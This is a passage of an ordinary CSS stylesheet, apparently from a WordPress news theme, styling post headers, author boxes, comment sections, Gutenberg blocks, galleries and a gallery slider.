    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.td-category a:hover {
    opacity: 0.9;
}

.single .td-category {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single .td-category {
        margin-bottom: 0;
    }
}


/*  ----------------------------------------------------------------------------
    Post title
*/

.post {
    background-color: #fff;
}

.post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 31px;
    line-height: 40px;
    font-weight: 600;
    /* responsive portrait phone */
}

@media (max-width: 1018px) {
    .post header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

@media (max-width: 767px) {
    .post header .entry-title {
        margin-top: 3px;
        margin-bottom: 9px;
    }
}


/*  ----------------------------------------------------------------------------
    Subtitle
*/

.td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
}

@media (max-width: 767px) {
    .td-post-sub-title {
        margin: 0 0 16px;
    }
}


/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/

.bypostauthor {
    line-height: 1;
}

header .td-module-meta-info {
    margin-bottom: 16px;
}

header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
}

header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
}

header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
}

header .td-post-views {
    float: right;
    margin-right: 22px;
}

header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
}

header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
}

header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
}

header .td-post-comments a {
    color: #444;
}

header .td-post-comments i {
    vertical-align: middle;
}

header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
}

.post footer {
    clear: both;
}

.page-nav.page-nav-post {
    margin-top: 0;
}


/*  ----------------------------------------------------------------------------
    Source and Via
*/

.td-post-source-tags {
    font-size: 11px;
}

.td-post-source-tags a {
    font-size: 11px;
}

.td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
}

.td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
}

.td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
}

.td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
}

.td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
}


/*  ----------------------------------------------------------------------------
    Tags
*/

.td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
}

.td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
}

.td-tags span,
.td-tags a {
    margin-right: 4px;
    margin-left: 0;
}


/*  ----------------------------------------------------------------------------
    Next / Prev article
*/

.td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
}

.td-post-next-prev-content a:hover {
    color: #4db2ec;
}

.td-post-next-post {
    text-align: right;
}

.td-next-prev-separator {
    display: none;
}

#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap .td-post-prev-post,
    #td-outer-wrap .td-post-next-post {
        width: 50%;
        float: left;
    }
}


/*  ----------------------------------------------------------------------------
    Author box
*/

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap {
        text-align: center;
    }
}

.author-box-wrap .avatar {
    float: left;
    max-width: 96px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .avatar {
        margin-bottom: 5px;
        float: none;
    }
}

.author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .desc {
        margin-left: 0;
    }
}

.author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
}

.author-box-wrap .td-author-social {
    margin-bottom: -5px;
}

.author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
}

.author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
}

.author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}

.td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
}

.td-author-name a {
    color: #222;
}

.td-author-name a:hover {
    color: #4db2ec;
}

.td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
}

.td-author-url a {
    color: #444;
}

.td-author-url a:hover {
    color: #4db2ec;
}


/*  ----------------------------------
    Post embeds
*/

.wp-embedded-content {
    width: 100%;
}

.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
    margin-bottom: 0;
}

.single.wpb-js-composer .td-post-content .tdc-row {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    Default Post Template
*/

.td-post-content p:empty {
    display: none;
}

.td-post-featured-image {
    position: relative;
}

.td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
}

.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
}

.td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content {
        margin-top: 16px;
    }
}

.td-post-content p {
    word-wrap: break-word;
}

.td-post-content img {
    display: block;
}

.td-post-content table {
    margin-bottom: 21px;
}

.td-post-content .td-gallery {
    clear: both;
}

.td-post-content .fb-video {
    margin-bottom: 26px;
}

.td-post-content #fb-root+p {
    margin: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
}

.td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
}

@media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

.td-post-template-default .td-post-featured-image img {
    width: auto;
}


/*  ----------------------------------------------------------------------------
    Comment section
*/

.comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
}

.comment:first-child {
    border-top: none;
}

.comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
}

.comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite {
        font-size: 16px;
    }
}

.comment cite a {
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite a {
        display: block;
    }
}

.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
    margin-left: 70px;
}

.comment .comment-content {
    margin-top: 7px;
}

.comment .comment-content p {
    margin-bottom: 21px;
}

.comment .comment-content p:last-child {
    margin-bottom: 0;
}

.comment p {
    margin-bottom: 0;
    word-wrap: break-word;
}

.comment .logged-in-as {
    margin-bottom: 10px;
}

.comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children {
        margin-left: 34px;
    }
}

.comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children .children {
        margin-left: 0;
    }
}

.comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment .children .comment .avatar {
        top: 0;
    }
}

.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
    margin-left: 56px;
}

.td-comments-title-wrap {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
}

.comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-edit-link {
    font-size: 11px;
    line-height: 1;
    padding-left: 10px;
    /* responsive 500px phone */
}

.comment-edit-link:hover {
    text-decoration: underline;
}

@media (max-width: 500px) {
    .comment-edit-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-meta {
    margin-top: 3px;
}

.comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-respond {
        margin-left: 0 !important;
    }
}

.comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
}

.comment-reply-link:hover {
    color: #4db2ec;
}

.single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
}


/*  ----------------------------------------------------------------------------
    Comment form
*/

#reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
}

.logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
}

.logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
}

.logged-in-as a:hover {
    color: #4db2ec;
}

@media (max-width: 767px) {
    .logged-in-as a:last-child {
        display: block;
        float: right;
    }
}

#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
}

#cancel-comment-reply-link:hover {
    color: #4db2ec;
}

.comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
}

.comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
}

.td-login-comment {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-login-comment {
        background-color: #222;
        width: 100%;
        margin-top: 20px;
        text-align: center;
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
    }
    .td-login-comment a {
        color: #fff;
        padding: 14px 0 15px;
        line-height: 19px;
        display: block;
    }
}

.comments .comment-form .submit {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comments .comment-form .submit {
        width: 100%;
        font-size: 15px;
        font-weight: bold;
        padding: 15px 0;
        text-transform: uppercase;
    }
}

.comments {
    clear: both;
}

.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
    display: none;
}

.comment-form textarea {
    display: block;
}

.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
    margin-bottom: -11px;
    color: #ff7a7a;
    font-size: 11px;
    font-style: italic;
    line-height: 15px;
}

.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-pagination {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-pagination {
        margin-bottom: 25px;
        margin-left: -3%;
        margin-right: -3%;
        text-align: center;
    }
    .comment-pagination a {
        background-color: #222;
        color: #fff;
        padding: 14px 0;
        display: inline-block;
        width: 45%;
        text-align: center;
        line-height: 1;
        margin: 0 2%;
        font-size: 13px;
    }
}

.comment-list li:last-child {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-list li:last-child {
        border: none;
    }
}

.comment-form-cookies-consent label {
    margin-left: 8px;
}

.comment-form-cookies-consent * {
    vertical-align: middle;
}


/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/

.wp-block-image figcaption {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    line-height: 17px;
}

.wp-block-categories {
    padding: 0 10px;
}

.wp-block-categories,
.wp-block-categories ul {
    list-style-type: none;
}

.wp-block-categories ul {
    margin: 5px 0 0;
    padding-left: 26px;
}

.wp-block-categories li {
    margin-left: 0;
    margin-bottom: 5px;
}

.wp-block-categories li:last-child {
    margin-bottom: 0;
}

.wp-block-categories a {
    color: #000;
}

.wp-block-categories a:hover {
    text-decoration: none;
    color: #4db2ec;
}

.wp-block-categories .td-widget-no {
    float: right;
}

.wp-block-categories select {
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal;
}

.wp-block-archives {
    font-family: 'Open Sans', arial, sans-serif;
}

.wp-block-archives li {
    line-height: 30px;
    list-style: none;
    padding: 0;
    margin-left: 0 !important;
}

.wp-block-archives li a {
    color: #222222;
}

.wp-block-archives li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
    display: flex;
    margin: 10px 0 !important;
    line-height: 21px;
    padding-bottom: 13px;
    font-size: 12px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment p {
    margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #222222;
    font-style: italic;
    font-size: 11px;
    font-weight: bold;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) li {
    list-style: none;
    margin-bottom: 8px !important;
    margin-left: 0;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
}

.wp-block-latest-posts:not(.is-grid) li:last-child {
    border-bottom: none;
}

.wp-block-latest-posts:not(.is-grid) li a {
    display: inline-block;
    color: #222222;
    line-height: 21px;
}

.wp-block-latest-posts:not(.is-grid) li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #444 !important;
    text-decoration: none !important;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-width: 2px;
    border-style: solid;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
    background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
    color: #4db2ec;
    border-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    background-color: #444;
    color: #fff;
    text-decoration: none !important;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
    color: inherit;
}

p.has-drop-cap:not([class*="has-text-color"]):not(:focus):first-letter {
    color: #4B4B4B;
}

@media (min-width: 1485px) {
    .alignwide {
        width: calc(100% + 400px);
        margin-left: -200px;
        max-width: 100vw;
    }
    .alignwide.wp-block-video video {
        width: 100%;
    }
}

.alignfull {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw !important;
    max-width: none !important;
    margin-left: 0;
    margin-right: 0;
}

.alignfull.wp-block-cover.has-parallax {
    left: auto;
    transform: none;
    margin-left: calc((-100vw + 100%) / 2);
}

.alignfull.wp-block-columns {
    padding-left: 8px;
    padding-right: 8px;
}

.alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
    padding-bottom: 56.25%;
}

.alignfull.wp-block-embed-wordpress-tv iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding-left: 8px;
    padding-right: 8px;
}

.wp-block-media-text {
    margin-bottom: 26px;
}

.td-post-content p.has-small-font-size {
    font-size: 11px;
}

.td-post-content p.has-large-font-size {
    font-size: 32px;
}

.td-post-content p.has-larger-font-size {
    font-size: 50px;
}


/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
    padding: 0 2%;
}

.gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
}

.gallery-item .gallery-icon img {
    display: inline-block;
}

.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
    margin: 0 -2% 20px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/

.gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
}

.gallery-columns-1 .gallery-item img {
    display: block;
}

.gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
}


/*  ----------------------------------------------------------------------------
    less for gallery slider
*/

.post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
}

.td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
}

.td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px;
    width: 80%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-title {
        width: 65%;
        font-size: 13px;
        line-height: 17px;
        padding: 16px;
    }
}


/* controls wrapper */

.td-gallery-controls-wrapper {
    height: 28px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-count {
        margin-right: 0;
    }
}

.td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but {
        margin-right: 8px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 16px;
    padding: 0 4px;
    /* responsive portrait phone */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but .td-icon-left,
    .td-gallery-slide-prev-next-but .td-icon-right {
        padding: 0 6px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left:before {
    content: '\e80c';
}

.td-gallery-slide-prev-next-but .td-icon-right:before {
    content: '\e80d';
}

.td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
}

.td-button {
    margin: 0 4.2px 0 4.3px;
    background-size: cover !important;
}

.td-doubleSlider-1 {
    overflow: hidden;
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-galery-figure {
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 980px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 740px;
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
        max-width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
        width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    overflow: auto;
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
}

.td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
        width: 65%;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 640px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 484px;
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-slide-on-2-columns .td-button {
    margin: 0 5px;
}

.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 140px;
    }
}

.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 200px;
    }
}

.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 360px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 320px;
    }
}

.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    visibility: hidden;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}

@media (max-width: 767px) {
    .td-doubleSlider-2 {
        display: none;
    }
}

.td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
}

.td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
    width: 80px !important;
    height: 60px;
    background-size: cover !important;
    background-position: center !important;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
        top: -9px !important;
        width: 56px !important;
        height: 58px;
    }
}

.td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
}

